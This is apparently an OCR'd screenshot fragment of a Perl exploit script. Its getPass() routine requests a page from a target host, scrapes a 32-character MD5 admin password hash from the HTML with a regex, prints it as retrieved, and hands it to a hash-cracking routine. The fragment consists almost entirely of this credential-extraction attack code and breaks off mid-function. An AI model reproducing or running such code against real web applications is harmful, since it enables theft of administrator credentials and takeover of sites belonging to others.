
password\n";

      getPass( )

  }

}

sub getPass( ) {

  $passres = $ua-
>get("http://$host/$pject");

  $passCon = $passres->content;

  if ($passCon =~ /<td>(.*)a href=\"
(.*)\"(.*)>([a-f0-9]{32})<\/a>
<\/td>/gmi)

  {

     $pass = $4;

     print "\n [+] Admin password 
retrieved: $pass\n";

     &resolveHash($pass);
